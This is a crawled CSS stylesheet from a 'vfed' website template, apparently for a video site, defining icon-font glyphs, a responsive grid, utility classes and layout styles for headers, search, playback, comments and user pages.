</body></html>

--- FILE ---
content_type: text/css
request_url: https://bidong26.com/template/vfed/asset/css/style.css?v=3.1.6
body_size: 20008
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
